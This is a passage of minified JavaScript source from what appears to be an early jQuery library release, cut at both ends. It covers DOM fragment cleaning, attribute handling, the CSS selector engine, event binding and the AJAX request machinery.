tags=jQuery.trim(elem).toLowerCase(),div=context.createElement("div");var wrap=!tags.indexOf("<opt")&&[1,"<select multiple='multiple'>","</select>"]||!tags.indexOf("<leg")&&[1,"<fieldset>","</fieldset>"]||tags.match(/^<(thead|tbody|tfoot|colg|cap)/)&&[1,"<table>","</table>"]||!tags.indexOf("<tr")&&[2,"<table><tbody>","</tbody></table>"]||(!tags.indexOf("<td")||!tags.indexOf("<th"))&&[3,"<table><tbody><tr>","</tr></tbody></table>"]||!tags.indexOf("<col")&&[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]||jQuery.browser.msie&&[1,"div<div>","</div>"]||[0,"",""];div.innerHTML=wrap[1]+elem+wrap[2];while(wrap[0]--)div=div.lastChild;if(jQuery.browser.msie){var tbody=!tags.indexOf("<table")&&tags.indexOf("<tbody")<0?div.firstChild&&div.firstChild.childNodes:wrap[1]=="<table>"&&tags.indexOf("<tbody")<0?div.childNodes:[];for(var j=tbody.length-1;j>=0;--j)if(jQuery.nodeName(tbody[j],"tbody")&&!tbody[j].childNodes.length)tbody[j].parentNode.removeChild(tbody[j]);if(/^\s/.test(elem))div.insertBefore(context.createTextNode(elem.match(/^\s*/)[0]),div.firstChild);}elem=jQuery.makeArray(div.childNodes);}if(elem.length===0&&(!jQuery.nodeName(elem,"form")&&!jQuery.nodeName(elem,"select")))return;if(elem[0]==undefined||jQuery.nodeName(elem,"form")||elem.options)ret.push(elem);else
ret=jQuery.merge(ret,elem);});return ret;},attr:function(elem,name,value){if(!elem||elem.nodeType==3||elem.nodeType==8)return undefined;var notxml=!jQuery.isXMLDoc(elem),set=value!==undefined,msie=jQuery.browser.msie;name=notxml&&jQuery.props[name]||name;if(elem.tagName){var special=/href|src|style/.test(name);if(name=="selected"&&jQuery.browser.safari)elem.parentNode.selectedIndex;if(name in elem&&notxml&&!special){if(set){if(name=="type"&&jQuery.nodeName(elem,"input")&&elem.parentNode)throw"type property can't be changed";elem[name]=value;}if(jQuery.nodeName(elem,"form")&&elem.getAttributeNode(name))return elem.getAttributeNode(name).nodeValue;return elem[name];}if(msie&&notxml&&name=="style")return jQuery.attr(elem.style,"cssText",value);if(set)elem.setAttribute(name,""+value);var attr=msie&&notxml&&special?elem.getAttribute(name,2):elem.getAttribute(name);return attr===null?undefined:attr;}if(msie&&name=="opacity"){if(set){elem.zoom=1;elem.filter=(elem.filter||"").replace(/alpha\([^)]*\)/,"")+(parseInt(value)+''=="NaN"?"":"alpha(opacity="+value*100+")");}return elem.filter&&elem.filter.indexOf("opacity=")>=0?(parseFloat(elem.filter.match(/opacity=([^)]*)/)[1])/100)+'':"";}name=name.replace(/-([a-z])/ig,function(all,letter){return letter.toUpperCase();});if(set)elem[name]=value;return elem[name];},trim:function(text){return(text||"").replace(/^\s+|\s+$/g,"");},makeArray:function(array){var ret=[];if(array!=null){var i=array.length;if(i==null||array.split||array.setInterval||array.call)ret[0]=array;else
while(i)ret[--i]=array[i];}return ret;},inArray:function(elem,array){for(var i=0,length=array.length;i<length;i++)if(array[i]===elem)return i;return-1;},merge:function(first,second){var i=0,elem,pos=first.length;if(jQuery.browser.msie){while(elem=second[i++])if(elem.nodeType!=8)first[pos++]=elem;}else
while(elem=second[i++])first[pos++]=elem;return first;},unique:function(array){var ret=[],done={};try{for(var i=0,length=array.length;i<length;i++){var id=jQuery.data(array[i]);if(!done[id]){done[id]=true;ret.push(array[i]);}}}catch(e){ret=array;}return ret;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++)if(!inv!=!callback(elems[i],i))ret.push(elems[i]);return ret;},map:function(elems,callback){var ret=[];for(var i=0,length=elems.length;i<length;i++){var value=callback(elems[i],i);if(value!=null)ret[ret.length]=value;}return ret.concat.apply([],ret);}});var userAgent=navigator.userAgent.toLowerCase();jQuery.browser={version:(userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[])[1],safari:/webkit/.test(userAgent),opera:/opera/.test(userAgent),msie:/msie/.test(userAgent)&&!/opera/.test(userAgent),mozilla:/mozilla/.test(userAgent)&&!/(compatible|webkit)/.test(userAgent)};var styleFloat=jQuery.browser.msie?"styleFloat":"cssFloat";jQuery.extend({boxModel:!jQuery.browser.msie||document.compatMode=="CSS1Compat",props:{"for":"htmlFor","class":"className","float":styleFloat,cssFloat:styleFloat,styleFloat:styleFloat,readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing"}});jQuery.each({parent:function(elem){return elem.parentNode;},parents:function(elem){return jQuery.dir(elem,"parentNode");},next:function(elem){return jQuery.nth(elem,2,"nextSibling");},prev:function(elem){return jQuery.nth(elem,2,"previousSibling");},nextAll:function(elem){return jQuery.dir(elem,"nextSibling");},prevAll:function(elem){return jQuery.dir(elem,"previousSibling");},siblings:function(elem){return jQuery.sibling(elem.parentNode.firstChild,elem);},children:function(elem){return jQuery.sibling(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.makeArray(elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(selector){var ret=jQuery.map(this,fn);if(selector&&typeof selector=="string")ret=jQuery.multiFilter(selector,ret);return this.pushStack(jQuery.unique(ret));};});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(){var args=arguments;return this.each(function(){for(var i=0,length=args.length;i<length;i++)jQuery(args[i])[original](this);});};});jQuery.each({removeAttr:function(name){jQuery.attr(this,name,"");if(this.nodeType==1)this.removeAttribute(name);},addClass:function(classNames){jQuery.className.add(this,classNames);},removeClass:function(classNames){jQuery.className.remove(this,classNames);},toggleClass:function(classNames){jQuery.className[jQuery.className.has(this,classNames)?"remove":"add"](this,classNames);},remove:function(selector){if(!selector||jQuery.filter(selector,[this]).r.length){jQuery("*",this).add(this).each(function(){jQuery.event.remove(this);jQuery.removeData(this);});if(this.parentNode)this.parentNode.removeChild(this);}},empty:function(){jQuery(">*",this).remove();while(this.firstChild)this.removeChild(this.firstChild);}},function(name,fn){jQuery.fn[name]=function(){return this.each(fn,arguments);};});jQuery.each(["Height","Width"],function(i,name){var type=name.toLowerCase();jQuery.fn[type]=function(size){return this[0]==window?jQuery.browser.opera&&document.body["client"+name]||jQuery.browser.safari&&window["inner"+name]||document.compatMode=="CSS1Compat"&&document.documentElement["client"+name]||document.body["client"+name]:this[0]==document?Math.max(Math.max(document.body["scroll"+name],document.documentElement["scroll"+name]),Math.max(document.body["offset"+name],document.documentElement["offset"+name])):size==undefined?(this.length?jQuery.css(this[0],type):null):this.css(type,size.constructor==String?size:size+"px");};});function num(elem,prop){return elem[0]&&parseInt(jQuery.curCSS(elem[0],prop,true),10)||0;}var chars=jQuery.browser.safari&&parseInt(jQuery.browser.version)<417?"(?:[\\w*_-]|\\\\.)":"(?:[\\w\u0128-\uFFFF*_-]|\\\\.)",quickChild=new RegExp("^>\\s*("+chars+"+)"),quickID=new RegExp("^("+chars+"+)(#)("+chars+"+)"),quickClass=new RegExp("^([#.]?)("+chars+"*)");jQuery.extend({expr:{"":function(a,i,m){return m[2]=="*"||jQuery.nodeName(a,m[2]);},"#":function(a,i,m){return a.getAttribute("id")==m[2];},":":{lt:function(a,i,m){return i<m[3]-0;},gt:function(a,i,m){return i>m[3]-0;},nth:function(a,i,m){return m[3]-0==i;},eq:function(a,i,m){return m[3]-0==i;},first:function(a,i){return i==0;},last:function(a,i,m,r){return i==r.length-1;},even:function(a,i){return i%2==0;},odd:function(a,i){return i%2;},"first-child":function(a){return a.parentNode.getElementsByTagName("*")[0]==a;},"last-child":function(a){return jQuery.nth(a.parentNode.lastChild,1,"previousSibling")==a;},"only-child":function(a){return!jQuery.nth(a.parentNode.lastChild,2,"previousSibling");},parent:function(a){return a.firstChild;},empty:function(a){return!a.firstChild;},contains:function(a,i,m){return(a.textContent||a.innerText||jQuery(a).text()||"").indexOf(m[3])>=0;},visible:function(a){return"hidden"!=a.type&&jQuery.css(a,"display")!="none"&&jQuery.css(a,"visibility")!="hidden";},hidden:function(a){return"hidden"==a.type||jQuery.css(a,"display")=="none"||jQuery.css(a,"visibility")=="hidden";},enabled:function(a){return!a.disabled;},disabled:function(a){return a.disabled;},checked:function(a){return a.checked;},selected:function(a){return a.selected||jQuery.attr(a,"selected");},text:function(a){return"text"==a.type;},radio:function(a){return"radio"==a.type;},checkbox:function(a){return"checkbox"==a.type;},file:function(a){return"file"==a.type;},password:function(a){return"password"==a.type;},submit:function(a){return"submit"==a.type;},image:function(a){return"image"==a.type;},reset:function(a){return"reset"==a.type;},button:function(a){return"button"==a.type||jQuery.nodeName(a,"button");},input:function(a){return/input|select|textarea|button/i.test(a.nodeName);},has:function(a,i,m){return jQuery.find(m[3],a).length;},header:function(a){return/h\d/i.test(a.nodeName);},animated:function(a){return jQuery.grep(jQuery.timers,function(fn){return a==fn.elem;}).length;}}},parse:[/^(\[) *@?([\w-]+) *([!*$^~=]*) *('?"?)(.*?)\4 *\]/,/^(:)([\w-]+)\("?'?(.*?(\(.*?\))?[^(]*?)"?'?\)/,new RegExp("^([:.#]*)("+chars+"+)")],multiFilter:function(expr,elems,not){var old,cur=[];while(expr&&expr!=old){old=expr;var f=jQuery.filter(expr,elems,not);expr=f.t.replace(/^\s*,\s*/,"");cur=not?elems=f.r:jQuery.merge(cur,f.r);}return cur;},find:function(t,context){if(typeof t!="string")return[t];if(context&&context.nodeType!=1&&context.nodeType!=9)return[];context=context||document;var ret=[context],done=[],last,nodeName;while(t&&last!=t){var r=[];last=t;t=jQuery.trim(t);var foundToken=false,re=quickChild,m=re.exec(t);if(m){nodeName=m[1].toUpperCase();for(var i=0;ret[i];i++)for(var c=ret[i].firstChild;c;c=c.nextSibling)if(c.nodeType==1&&(nodeName=="*"||c.nodeName.toUpperCase()==nodeName))r.push(c);ret=r;t=t.replace(re,"");if(t.indexOf(" ")==0)continue;foundToken=true;}else{re=/^([>+~])\s*(\w*)/i;if((m=re.exec(t))!=null){r=[];var merge={};nodeName=m[2].toUpperCase();m=m[1];for(var j=0,rl=ret.length;j<rl;j++){var n=m=="~"||m=="+"?ret[j].nextSibling:ret[j].firstChild;for(;n;n=n.nextSibling)if(n.nodeType==1){var id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[],cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&n!=elem)r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=this.proxy(fn,function(){return fn.apply(this,arguments);});handler.data=data;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){if(typeof jQuery!="undefined"&&!jQuery.event.triggered)return jQuery.event.handle.apply(arguments.callee.elem,arguments);});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event){data.unshift({type:type,target:elem,preventDefault:function(){},stopPropagation:function(){},timeStamp:now()});data[0][expando]=true;}data[0].type=type;if(exclusive)data[0].exclusive=true;var handle=jQuery.data(elem,"handle");if(handle)val=handle.apply(elem,data);if((!fn||(jQuery.nodeName(elem,'a')&&type=="click"))&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val,ret,namespace,all,handlers;event=arguments[0]=jQuery.event.fix(event||window.event);namespace=event.type.split(".");event.type=namespace[0];namespace=namespace[1];all=!namespace&&!event.exclusive;handlers=(jQuery.data(this,"events")||{})[event.type];for(var j in handlers){var handler=handlers[j];if(all||handler.type==namespace){event.handler=handler;event.data=handler.data;ret=handler.apply(this,arguments);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}return val;},fix:function(event){if(event[expando]==true)return event;var originalEvent=event;event={originalEvent:originalEvent};var props="altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");for(var i=props.length;i;i--)event[props[i]]=originalEvent[props[i]];event[expando]=true;event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};event.timeStamp=event.timeStamp||now();if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=event.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},proxy:function(fn,proxy){proxy.guid=fn.guid=fn.guid||proxy.guid||this.guid++;return proxy;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseenter";return jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){var one=jQuery.event.proxy(fn||data,function(event){jQuery(this).unbind(event,one);return(fn||data).apply(this,arguments);});return this.each(function(){jQuery.event.add(this,type,one,fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){return this[0]&&jQuery.event.trigger(type,data,this[0],false,fn);},toggle:function(fn){var args=arguments,i=1;while(i<args.length)jQuery.event.proxy(fn,args[i++]);return this.click(jQuery.event.proxy(fn,function(event){this.lastToggle=(this.lastToggle||0)%i;event.preventDefault();return args[this.lastToggle++].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.call(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({_load:jQuery.fn.load,load:function(url,params,callback){if(typeof url!='string')return this._load(url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=now();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));var jsonp,jsre=/=\?(&|$)/g,status,data,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(type=="GET"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&type=="GET"){var ts=now();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&type=="GET"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");var remote=/^(?:\w+:)?\/\/([^\/?#]+)/;if(s.dataType=="script"&&type=="GET"&&remote.test(s.url)&&remote.exec(s.url)[1]!=location.host){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xhr=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();if(s.username)xhr.open(type,s.url,s.async,s.username,s.password);else
xhr.open(type,s.url,s.async);try{if(s.data)xhr.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend&&s.beforeSend(xhr,s)===false){s.global&&jQuery.active--;xhr.abort();return false;}if(s.global)jQuery.event.trigger("ajaxSend",[xhr,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xhr&&(xhr.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xhr)&&"error"||s.ifModified&&jQuery.httpNotModified(xhr,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xhr,s.dataType,s.dataFilter);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xhr.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xhr,status);complete();if(s.async)xhr=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xhr){xhr.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xhr.send(s.data);}catch(e){jQuery.handleError(s,xhr,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xhr,s]);}function complete(){if(s.complete)s.complete(xhr,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xhr,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xhr;},handleError:function(s,xhr,status,e){if(s.error)s.error(xhr,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xhr,s,e]);},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol=="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status==304||xhr.status==1223||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpNotModified:function(xhr,url){try{var xhrRes=xhr.getResponseHeader("Last-Modified");return xhr.status==304||xhrRes==jQuery.lastModified[url]||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpData:function(xhr,type,filter){var ct=xhr.getResponseHeader("content-type"),xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(filter)data=filter(data,type);if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return 